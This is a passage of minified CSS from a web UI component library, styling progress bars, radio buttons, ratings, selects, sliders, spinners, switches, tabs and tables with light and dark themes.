50%,rgba(255,255,255,.2) 75%,rgba(255,255,255,0) 75%,rgba(255,255,255,0));background-size:50px 50px;animation:w-progress-stripes 2s infinite linear}.w-progress--outline .w-progress__progress{overflow:hidden;position:relative;width:100%;height:100%;justify-self:left;margin-right:auto}@keyframes w-progress-bars{0%{transform:translate3d(-100%,0,0) scaleX(1)}to{transform:translateZ(0) scaleX(0)}}@keyframes w-progress-stripes{0%{background-position:0 0}to{background-position:50px 50px}}.w-progress--circular{display:inline-flex;width:3em;aspect-ratio:1;font-size:14px}.w-progress--circular svg{display:block;width:100%}.w-progress--circular circle.bg{stroke:currentColor}.w-progress--circular.w-progress--default-bg circle.bg{stroke:rgba(var(--w-contrast-bg-color-rgb),.15)}.w-progress--circular .w-progress__progress{transform-origin:100% 100%;transform:rotate(-90deg);stroke:currentColor;will-change:stroke-dashoffset;transition:.25s 0s ease-in-out}.w-progress--circular.w-progress--round-cap .w-progress__progress{stroke-linecap:round}.w-progress--circular.w-progress--indeterminate .w-progress__progress{animation:w-progress-spin 2s linear infinite}@keyframes w-progress-spin{0%{transform:rotate(0);stroke-dashoffset:26.4}50%{transform:rotate(720deg);stroke-dashoffset:125.6}to{transform:rotate(1080deg);stroke-dashoffset:26.4}}.w-progress__label{position:absolute;font-weight:700;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center;user-select:none}.w-radio{display:inline-flex;align-items:center;vertical-align:middle;position:relative;cursor:pointer;-webkit-tap-highlight-color:transparent}.w-radio--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-radio--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-radio--disabled{cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-radio input[type=radio]{position:absolute;opacity:0;z-index:-100;outline:none}.w-radio__input{position:relative;border-radius:100%;width:18px;aspect-ratio:1;display:flex;flex:0 0 auto;align-items:center;justify-content:center;border:2px solid #666;transition:.3s ease-in-out;cursor:inherit}.w-radio--disabled .w-radio__input{border-color:rgb(var(--w-disabled-color-rgb))}:checked~.w-radio__input{border-color:currentColor}.w-radio--disabled :checked~.w-radio__input{border-color:rgb(var(--w-disabled-color-rgb))}.w-radio__input:after{content:"";position:absolute;border-radius:100%;border:0 solid #666;background-color:#666;transition:.25s}:checked~.w-radio__input:after{border-width:4px;border-color:currentColor;background-color:currentColor}.w-radio--disabled .w-radio__input:after{border-color:rgb(var(--w-disabled-color-rgb));background-color:rgb(var(--w-disabled-color-rgb))}.w-radio__input:before{content:"";position:absolute;width:inherit;aspect-ratio:1;background-color:currentColor;border-radius:100%;transform:scale(0);opacity:0;pointer-events:none;transition:.25s ease-in-out}.w-radio--ripple .w-radio__input:before{background-color:transparent;animation:w-radio-ripple .55s .15s ease}:focus~.w-radio__input:before,:active~.w-radio__input:before{transform:scale(1.8);opacity:.2}.w-radio--rippled .w-radio__input:before{transition:none;transform:scale(0);opacity:0}.w-radio__label{display:flex;align-items:center;cursor:inherit;user-select:none}.w-radio--disabled .w-radio__label{opacity:.7}@keyframes w-radio-ripple{0%{opacity:1;transform:scale(1);background-color:currentColor}to{opacity:0;transform:scale(2.8)}}.w-radios--column{display:flex;flex-direction:column;align-items:flex-start}.w-radios--inline{display:inline-flex;flex-wrap:wrap;vertical-align:middle}.w-radios--inline .w-radio{margin-right:12px}.w-radios--inline .w-radio:last-child{margin-right:0}.w-rating{display:inline-flex;align-items:center}.w-rating--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-rating--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-rating__button{position:relative;width:1.1em;aspect-ratio:1;display:inline-flex;align-items:center;justify-content:center;border:none;background:none;color:rgba(var(--w-contrast-bg-color-rgb),.25);cursor:pointer;-webkit-tap-highlight-color:transparent;transition:.15s 0s ease-in-out}.w-rating--disabled .w-rating__button{opacity:.6;cursor:not-allowed}.w-rating--readonly .w-rating__button{cursor:auto}.w-rating__button.size--xs{font-size:12px}.w-rating__button.size--sm{font-size:16px}.w-rating__button.size--md{font-size:20px}.w-rating__button.size--lg{font-size:24px}.w-rating__button.size--xl{font-size:28px;margin-left:0}.w-rating__button:before{font-size:1.1em}.w-rating__button:before,.w-rating__button .w-icon:before{width:100%;height:1em;display:inline-flex;transition:.15s transform}.w-rating--hover .w-rating__button--on:before,.w-rating--hover .w-rating__button--on .w-icon:before,.w-rating--focus .w-rating__button--on:before,.w-rating--focus .w-rating__button--on .w-icon:before{transform:scale(1.12)}.w-rating--readonly .w-rating__button--on:before,.w-rating--readonly.w-rating--hover .w-rating__button--on:before,.w-rating--readonly .w-rating__button--on .w-icon:before,.w-rating--readonly.w-rating--hover .w-rating__button--on .w-icon:before,.w-rating--disabled .w-rating__button--on:before,.w-rating--disabled.w-rating--hover .w-rating__button--on:before,.w-rating--disabled .w-rating__button--on .w-icon:before,.w-rating--disabled.w-rating--hover .w-rating__button--on .w-icon:before{transform:none}.w-rating__button .w-icon{position:absolute;left:0;width:100%;height:100%;font-size:1em;justify-content:flex-start;overflow:hidden;display:inline-flex;border-radius:0}.w-rating__button .w-icon:before{padding-left:.05em;padding-right:.05em}.w-rating--hover .w-rating__button .w-icon{display:none}.w-rating__button:after{content:"";position:absolute;inset:0;background-color:currentColor;border-radius:100%;transform:translate(100%) scale(0);opacity:0;pointer-events:none;transition:.25s ease-in-out}.w-rating--ripple .w-rating__button:focus:after{background-color:transparent;animation:w-rating-ripple .55s ease}.w-rating__button:focus:after,.w-rating__button:active:after{transform:scale(1.8);opacity:.2}.w-rating__button--on:focus:after{transform:scale(1.8)}.w-rating--disabled .w-rating__button:after,.w-rating--readonly .w-rating__button:after{opacity:0}.w-rating--rippled .w-rating__button:focus:after{transition:none;transform:scale(0);opacity:0}.w-rating__button *{pointer-events:none}@keyframes w-rating-ripple{0%{opacity:.8;transform:scale(1);background-color:currentColor}to{opacity:0;transform:scale(2.8)}}.w-scrollable{position:relative;overflow:hidden}.w-scrollbar{position:absolute;background:#000;user-select:none}.w-scrollbar--horizontal{inset:auto 0 0;height:8px}.w-scrollbar--vertical{inset:0 0 0 auto;width:8px}.w-scrollbar__thumb{position:absolute;background:#333;border-radius:4px;z-index:1;will-change:top left}.w-scrollbar__thumb:hover{background:#444}.w-scrollbar--horizontal .w-scrollbar__thumb{height:6px;left:0;right:0;margin-top:1px;margin-bottom:1px}.w-scrollbar--vertical .w-scrollbar__thumb{width:6px;top:0;bottom:0;margin-left:1px;margin-right:1px}.w-select{position:relative;display:flex;flex-grow:1;flex-wrap:wrap;align-items:center;font-size:14px}.w-select--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-select--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-select--disabled{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-select--fit-to-content{display:inline-flex;flex-grow:0}.w-select__selection-wrap{position:relative;display:inline-flex;flex:1 1 auto;align-items:center;min-height:28px;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);transition:border .25s}.w-select__selection-wrap--tile{border-radius:initial}.w-select__selection-wrap--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-select[class^=bdrs] .w-select__selection-wrap,.w-select[class*=" bdrs"] .w-select__selection-wrap{border-radius:inherit}.w-select--floating-label .w-select__selection-wrap{margin-top:12px}.w-select__selection-wrap--underline{border-bottom-left-radius:initial;border-bottom-right-radius:initial;border-width:0 0 1px}.w-select__selection-wrap--round{border-radius:99em}.w-select--focused .w-select__selection-wrap,.w-select--open .w-select__selection-wrap{border-color:currentColor}.w-select__selection-wrap--underline:after{content:"";position:absolute;bottom:-1px;left:0;width:100%;height:0;border-bottom:2px solid currentColor;transition:.25s;transform:scaleX(0);pointer-events:none}.w-select--focused .w-select__selection-wrap--underline:after,.w-select--open .w-select__selection-wrap--underline:after{transform:scaleX(1)}.w-select__selection-wrap--round.w-select__selection-wrap--underline:after{border-radius:99em;transition:.25s,height 35ms}.w-select--focused .w-select__selection-wrap--round.w-select__selection-wrap--underline:after,.w-select--open .w-select__selection-wrap--round.w-select__selection-wrap--underline:after{height:100%;transition:.25s,height 0s .215s}.w-select__selection{width:100%;height:100%;min-height:inherit;outline:none;padding-left:8px;padding-right:8px;display:flex;align-items:center;cursor:pointer;caret-color:transparent;border-radius:inherit}.w-select__selection--placeholder{color:#888}.w-select__selection-slot+.w-select__selection{position:absolute;top:0;left:0}.w-select--no-padding .w-select__selection{padding-left:0;padding-right:0}.w-select__selection-wrap--round .w-select__selection{padding-left:12px;padding-right:12px}.w-select--inner-icon-left .w-select__selection{padding-left:27px}.w-select__selection-slot,.w-select--inner-icon-right .w-select__selection{padding-right:22px}.w-select--disabled .w-select__selection{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-select--readonly .w-select__selection{cursor:auto}.w-select__selection-slot{z-index:1;pointer-events:none}.w-select__icon{position:absolute;font-size:1.4em;cursor:pointer;border-radius:5em;transition:.25s 0s ease-in-out}.w-select--focused .w-select__icon,.w-select--open .w-select__icon{color:currentColor}.w-select--disabled .w-select__icon,.w-select--readonly .w-select__icon{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-select__icon--inner-left{left:4px}.w-select__icon--inner-right{right:4px}.w-select--no-padding .w-select__icon--inner-left{left:1px}.w-select--no-padding .w-select__icon--inner-right{right:1px}.w-select--open .w-select__icon--inner-right{transform:rotate(180deg)}.w-select__icon:hover{background:rgba(0,0,0,.05)}.w-select--disabled .w-select__icon:hover,.w-select--readonly .w-select__icon:hover{background-color:transparent}.w-select__label{display:flex;align-items:center;transition:color .25s;cursor:pointer;user-select:none}.w-select__label--left{margin-right:8px}.w-select__label--right{margin-left:8px}.w-select--disabled .w-select__label{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-select--readonly.w-select--empty .w-select__label{opacity:.5;cursor:auto}.w-select__label--inside{position:absolute;inset:0 0 auto;min-height:inherit;white-space:nowrap;margin-left:8px;pointer-events:none}.w-select--inner-icon-right .w-select__label--inside{padding-right:26px}.w-select--no-padding .w-select__label--inside{left:0;margin-left:0}.w-select__selection-wrap--round .w-select__label--inside{margin-left:12px}.w-select--inner-icon-left .w-select__label--inside{left:18px}.w-select--no-padding.w-select--inner-icon-left .w-select__label--inside{left:26px}.w-select--floating-label .w-select__label--inside{transform-origin:0 0;transition:.25s ease}.w-select--open.w-select--floating-label .w-select__label--inside,.w-select--filled.w-select--floating-label .w-select__label--inside,.w-select--has-placeholder.w-select--floating-label .w-select__label--inside{transform:translateY(-80%) scale(.85)}.w-select--floating-label .w-select__select:-webkit-autofill .w-select__label--inside{transform:translateY(-80%) scale(.85)}.w-select--open.w-select--floating-label.w-select--inner-icon-left .w-select__label--inside,.w-select--filled.w-select--floating-label.w-select--inner-icon-left .w-select__label--inside{left:0}.w-select--floating-label.w-select--inner-icon-left .w-select__select:-webkit-autofill .w-select__label--inside{left:0}.w-select__menu{margin:0;max-height:300px;overflow:auto;background-color:rgb(var(--w-base-bg-color-rgb));border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-radius:4px}.w-select__menu .w-list{width:100%}.w-slider{position:relative;display:flex;align-items:center;user-select:none}.w-slider--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-slider--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-slider__label--left{margin-right:12px}.w-slider__label--right{margin-left:12px}.w-slider--has-step-labels{padding-bottom:16px}.w-slider__step-labels{position:absolute;top:0;display:flex;width:100%}.w-slider__step-label{position:absolute;transform:translate(-50%);font-size:.8em;padding-top:8px;color:rgba(var(--w-base-color-rgb),.5);z-index:1;cursor:pointer}.w-slider__step-label:before{content:"";position:absolute;left:50%;transform:translate(-50%);top:0;width:4px;aspect-ratio:1;min-width:0;background-color:rgba(var(--w-contrast-bg-color-rgb),.2);border-radius:99em;box-sizing:border-box;pointer-events:none}.w-slider__step-label:first-child:before,.w-slider__step-label:last-child:before{display:none}.w-slider__track-wrap{position:relative;flex-grow:1}.w-slider__track{position:relative;flex-grow:1;height:4px;background-color:rgba(var(--w-contrast-bg-color-rgb),.15);-webkit-tap-highlight-color:transparent;border-radius:4px;touch-action:none;cursor:pointer}.w-slider--disabled .w-slider__track,.w-slider--readonly .w-slider__track{cursor:not-allowed;touch-action:initial}.w-slider__track:before{content:"";position:absolute;inset:-8px 0}.w-slider__range{position:absolute;left:0;right:0;height:100%;z-index:1;transition:.25s;border-radius:inherit}.w-slider--dragging .w-slider__range{transition:none}.w-slider--disabled .w-slider__range{opacity:.35}.w-slider__thumb{position:absolute;width:12px;aspect-ratio:1;min-width:0;left:100%;top:50%;transform:translate(-50%,-50%);z-index:2;transition:.25s}.w-slider--dragging .w-slider__thumb{transition:none}.w-slider__thumb-button{position:absolute;left:0;top:0;width:100%;aspect-ratio:1;min-width:0;border:none;border-radius:99em;cursor:pointer;background-color:rgb(var(--w-base-bg-color-rgb))}.w-slider--disabled .w-slider__thumb-button,.w-slider--readonly .w-slider__thumb-button{cursor:auto}.w-slider__thumb-button:before,.w-slider__thumb-button:after{content:"";position:absolute;border-radius:inherit;transition:.25s 0s ease-in-out}.w-slider__thumb-button:before{inset:0;opacity:.5;border:1px solid currentColor}.w-slider__thumb-button:hover:before,.w-slider__thumb-button:focus:before{opacity:.7}.w-slider__thumb-button:active:before,.w-slider--dragging .w-slider__thumb-button:before{opacity:1;box-shadow:0 0 5px #00000026;transition-duration:.15s}.w-slider--disabled .w-slider__thumb-button:before,.w-slider--readonly .w-slider__thumb-button:before{box-shadow:none;opacity:.4}.w-slider__thumb-button:after{inset:-8px;opacity:0;background-color:currentColor}.w-slider__thumb-button:focus:after{opacity:.15}.w-slider--dragging .w-slider__thumb-button:after,.w-slider__thumb-button:active:after{opacity:.1;transform:scale(1.2)}.w-slider__thumb-label{position:absolute;left:50%;bottom:100%;margin-bottom:12px;transform:translate(-50%);padding:3px 8px;background-color:rgb(var(--w-base-bg-color-rgb));border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);box-shadow:0 0 1px #0003;font-size:.85em;color:rgba(var(--w-base-color-rgb),.75)}.w-slider__thumb-label:before,.w-slider__thumb-label:after{content:"";position:absolute;top:100%;left:50%;transform:translate(-50%);width:0;height:0;border:solid transparent}.w-slider__thumb-label:before{border-width:7px;border-top-color:inherit}.w-slider__thumb-label:after{border-width:6px;border-top-color:rgb(var(--w-base-bg-color-rgb))}.w-slider__thumb-label--droplet{transform:translate(-50%) rotate(-45deg);border-radius:99em 99em 99em 0;width:2.8em;aspect-ratio:1;min-width:0}.w-slider__thumb-label--droplet>div{position:absolute;width:100%;height:100%;left:0;top:0;transform:rotate(45deg);display:flex;align-items:center;justify-content:center;font-size:1em}.w-slider__thumb-label--droplet:before,.w-slider__thumb-label--droplet:after{display:none}.w-spinner{position:relative;display:inline-flex;align-self:center;font-size:2rem;width:1em;aspect-ratio:1;min-width:0}.w-spinner.size--xs{font-size:12px}.w-spinner.size--sm{font-size:21px}.w-spinner.size--md{font-size:28px}.w-spinner.size--lg{font-size:35px}.w-spinner.size--xl{font-size:42px}.w-spinner:before,.w-spinner:after{content:"";position:absolute;width:100%;aspect-ratio:1;min-width:0;top:0;left:0;background-color:currentColor;border-radius:100%}.w-spinner--bounce:before,.w-spinner--bounce:after{opacity:.6;animation:w-spinner-bounce 2s ease-in-out infinite}.w-spinner--bounce:after{animation-delay:-1s}@keyframes w-spinner-bounce{0%,to{transform:scale(0)}50%{transform:scale(1)}}.w-spinner--fade:before{animation:w-spinner-fade 1.5s ease-in-out infinite}.w-spinner--fade:after{display:none}@keyframes w-spinner-fade{0%{transform:scale(0)}to{transform:scale(1);opacity:0}}.w-spinner--three-dots{position:relative;width:3.8em;font-size:1.3rem}.w-spinner--three-dots:before,.w-spinner--three-dots span,.w-spinner--three-dots:after{width:1em;background:radial-gradient(circle at 50%,currentColor 70%,transparent 70.5%);transform:scale(0);animation:w-spinner-three-dots 1.2s 0s cubic-bezier(.45,.05,.55,.95) infinite alternate}.w-spinner--three-dots span{position:absolute;left:50%;height:1em;margin-left:-.5em;animation-delay:.333s}.w-spinner--three-dots:after{right:0;left:auto;animation-delay:.666s}@keyframes w-spinner-three-dots{0%,40%{transform:scale(0);opacity:0}to{transform:scale(1);opacity:1}}.w-steps--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-steps--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-switch{display:inline-flex;align-items:center;vertical-align:middle;cursor:pointer;-webkit-tap-highlight-color:transparent}.w-switch--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-switch--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-switch--loading{cursor:wait}.w-switch--disabled,.w-switch--readonly{cursor:not-allowed;touch-action:initial}.w-switch input[type=checkbox]{position:absolute;opacity:0;z-index:-100;outline:none}.w-switch__input{position:relative;width:40px;height:22px;display:flex;flex:0 0 auto;align-items:center;justify-content:center;border:2px solid transparent;border-radius:3em;background-color:rgba(var(--w-contrast-bg-color-rgb),.25);cursor:inherit;transition:.25s 0s ease-in-out}.w-switch[class^=bdrs] .w-switch__input,.w-switch[class*=" bdrs"] .w-switch__input{border-radius:inherit}:checked~.w-switch__input{border-color:currentColor;background-color:currentColor}.w-switch--thin .w-switch__input{box-sizing:border-box;border:none;width:36px;height:13px}.w-switch--thin :checked~.w-switch__input{background-color:rgba(var(--w-contrast-bg-color-rgb),.25)}.w-switch--disabled .w-switch__input{color:rgb(var(--w-disabled-color-rgb))}.w-switch--disabled :checked~.w-switch__input{opacity:.5}.w-switch__track{position:absolute;left:100%;display:flex;align-items:center;justify-content:center;padding:0 4px;transform:translate(-100%);transition:.25s 0s ease-in-out}.w-switch--on .w-switch__track{left:0;transform:translate(0)}.w-switch__thumb,.w-switch__input:after{content:"";position:absolute;left:0;width:18px;height:18px;display:flex;align-items:center;justify-content:center;background-color:rgb(var(--w-base-bg-color-rgb));border-radius:100%;transition:.25s 0s ease-in-out}.w-switch[class^=bdrs] .w-switch__thumb,.w-switch[class*=" bdrs"] .w-switch__thumb,.w-switch[class^=bdrs] .w-switch__input:after,.w-switch[class*=" bdrs"] .w-switch__input:after{border-radius:inherit}.w-switch--on .w-switch__thumb,.w-switch--on .w-switch__input:after{left:100%;transform:translate(-100%)}.w-switch--thin .w-switch__thumb,.w-switch--thin .w-switch__input:after{top:-3px;transform:scale(1.1);box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-switch--thin.w-switch--on .w-switch__thumb,.w-switch--thin.w-switch--on .w-switch__input:after{transform:translate(-100%) scale(1.1);background-color:currentColor}.w-switch--loading .w-progress{padding:1px}.w-switch--loading.w-switch--thin.w-switch--on .w-progress{color:#fff}.w-switch--loading .w-switch__input:after,.w-switch--custom-thumb .w-switch__input:after{display:none}.w-switch__input:before{content:"";position:absolute;left:0;top:0;width:18px;aspect-ratio:1;background-color:currentColor;border-radius:100%;opacity:0;pointer-events:none;transition:.25s ease-in-out}:checked~.w-switch__input:before{transform:translate(-100%) scale(0);left:100%}.w-switch[class^=bdrs] .w-switch__input:before,.w-switch[class*=" bdrs"] .w-switch__input:before{border-radius:inherit}.w-switch--thin .w-switch__input:before{top:-3px}.w-switch--ripple .w-switch__input:before{background-color:transparent;animation:w-switch-ripple .55s .15s ease}:focus~.w-switch__input:before{transform:translate(0) scale(1.8);opacity:.2}:focus:checked~.w-switch__input:before{transform:translate(-100%) scale(1.8)}.w-switch--rippled .w-switch__input:before{transition:none;transform:translate(-100%) scale(0);opacity:0}.w-switch__label{display:flex;align-items:center;cursor:inherit;user-select:none}.w-switch--disabled .w-switch__label{opacity:.5}@keyframes w-switch-ripple{0%{opacity:.8;transform:translate(-100%) scale(1);background-color:currentColor}to{opacity:0;transform:translate(-100%) scale(2.8)}}.w-tabs{z-index:1;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);overflow:hidden}.w-tabs--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-tabs--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-tabs--tile{border-radius:0}.w-tabs--card,.w-tabs--no-border,.w-tabs--shadow{border:none}.w-tabs__bar{position:relative;display:flex;overflow-x:auto}.w-tabs__bar--center{justify-content:center}.w-tabs__bar--right{justify-content:flex-end}.w-tabs--pill-slider .w-tabs__bar{padding-left:4px}.w-tabs--card .w-tabs__bar:after{content:"";display:flex;flex-grow:1;border-bottom:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);align-self:flex-end}.w-tabs__bar-item{position:relative;display:flex;align-items:center;padding:8px 12px;justify-content:center;font-size:17px;transition:.25s ease-in-out,flex-grow 0s,flex 0s;user-select:none;cursor:pointer;-webkit-tap-highlight-color:transparent}.w-tabs--fill-bar .w-tabs__bar-item{flex-grow:1;flex-basis:0}.w-tabs--card .w-tabs__bar-item{border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-radius:4px 4px 0 0;margin-right:-1px}.w-tabs--card .w-tabs__bar-item--active{border-bottom-color:transparent}.w-tabs__bar-item--disabled{cursor:not-allowed;opacity:.6;-webkit-tap-highlight-color:transparent}.w-tabs__bar-item:before{content:"";position:absolute;inset:0;background-color:currentColor;opacity:0;transition:.15s}.w-tabs__bar-item--active:before,.w-tabs__bar-item:focus:before,.w-tabs__bar-item:hover:before{opacity:.05}.w-tabs__bar-item:active:before{opacity:.08}.w-tabs__bar-item--disabled:before{display:none}.w-tabs--pill-slider .w-tabs__bar-item:before{display:none}.w-tabs__bar-extra{margin-left:auto;align-self:center;position:sticky;right:0}.w-tabs__bar--right .w-tabs__bar-extra,.w-tabs__bar--center .w-tabs__bar-extra{margin-left:0}.w-tabs__slider{position:absolute;bottom:0;height:2px;background-color:currentColor;transition:.25s ease-in-out}.w-tabs--pill-slider .w-tabs__slider{opacity:.1;bottom:15%;height:70%;border-radius:99em}.w-tabs--init .w-tabs__slider{transition:none}.w-tabs__content-wrap{position:relative;flex-grow:1}.w-tabs--card .w-tabs__content-wrap{border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-top:none;border-radius:0 0 4px 4px}.w-tabs__content{padding:12px}.w-tabs-slide-left-leave-active,.w-tabs-slide-right-leave-active{position:absolute;top:0;left:0;right:0;overflow:hidden}.w-tabs-slide-left-enter-active{animation:w-tabs-slide-left-enter .4s}.w-tabs-slide-left-leave-active{animation:w-tabs-slide-left-leave .4s}@keyframes w-tabs-slide-left-enter{0%{transform:translate(100%)}to{transform:translate(0)}}@keyframes w-tabs-slide-left-leave{0%{transform:translate(0)}to{transform:translate(-100%)}}.w-tabs-slide-right-enter-active{animation:w-tabs-slide-right-enter .4s}.w-tabs-slide-right-leave-active{animation:w-tabs-slide-right-leave .4s}@keyframes w-tabs-slide-right-enter{0%{transform:translate(-100%)}to{transform:translate(0)}}@keyframes w-tabs-slide-right-leave{0%{transform:translate(0)}to{transform:translate(100%)}}.w-table{position:relative;display:flex;flex-direction:column;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-table--loading{overflow:hidden}.w-table--resizing{user-select:none}.w-table--resizing,.w-table--resizing *{cursor:col-resize}.w-table__scroll-wrap{overflow:auto;min-height:100%}.w-table__table{width:100%;min-height:100%;border-collapse:collapse;border:none}.w-table__table--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-table__table--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-table__table--fixed-layout .w-table__table{table-layout:fixed}.w-table__col--highlighted{background-color:rgba(var(--w-contrast-bg-color-rgb),.04)}.w-table thead{position:relative}.w-table__header{padding:4px}.w-table__header--resizable{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.w-table--fixed-header thead{position:sticky;top:0;background-color:rgb(var(--w-base-bg-color-rgb));z-index:1}.w-table--fixed-header thead:after{content:"";position:absolute;bottom:0;left:0;right:0;border-bottom:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-table__header--sticky{position:sticky;left:0}.w-table__header--sticky:before{content:"";position:absolute;inset:0;z-index:-1;background-color:rgb(var(--w-base-bg-color-rgb))}.w-table__header--sortable{cursor:pointer}.w-table__header-sort{color:rgba(var(--w-base-color-rgb),.8);vertical-align:text-bottom;transition:.25s 0s ease-in-out}.w-table__header-sort--asc{transform:rotate(180deg)}.w-table__header-sort--desc{transform:rotate(0)}.w-table__header-sort--inactive{opacity:0}th:hover .w-table__header-sort--inactive{opacity:.5}th:hover .w-table__header-sort--active{opacity:1}.w-table__header-sort--active{opacity:.7}.w-table__header--resizable{position:relative}.w-table__col-resizer{position:absolute;right:-5px;top:-1px;bottom:0;width:10px;cursor:col-resize;z-index:1}.w-table__col-resizer:before{content:"";border-right:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);position:absolute;left:50%;top:0;bottom:0;transform:translate(-50%)}.w-table__col-resizer--hover:before,.w-table__col-resizer--active:before{border-right-width:2px}.w-table__progress-bar:nth-child(odd){background:none}.w-table thead .w-progress{position:absolute;bottom:0;left:0;right:0}.w-table__progress-bar td{padding:0;height:0}@-moz-document url-prefix(){.w-table__progress-bar td{height:100%}}.w-table__loading-text{display:flex;align-items:center;justify-content:center;height:100%;width:100%;padding-top:8px;padding-bottom:8px}.w-table tbody{transition:opacity .25s}.w-table--loading-in-header tbody{opacity:.6}.w-table tbody tr{border-top:1px solid rgba(var(--w-base-color-rgb),.06)}.w-table tbody tr:nth-child(odd):not(.no-data):not([class*=--bg]){background-color:#00000005}.w-table tbody .w-table__row:hover:not(.no-data):not([class*=--bg]){background-color:#0000000d}.w-table__row--selected td{position:relative}.w-table__row--selected td:before{content:"";position:absolute;inset:0;background-color:var(--w-primary-color);opacity:.2;pointer-events:none}.w-table__cell{padding:2px 4px}.w-table__header:first-child,.w-table__cell:first-child{padding-left:8px}.w-table__header:last-child,.w-table__cell:last-child{padding-right:8px}.w-table--resizable-cols .w-table__cell{position:relative}.w-table--resizable-cols .w-table__cell,.w-table--resizable-cols .w-table__cell 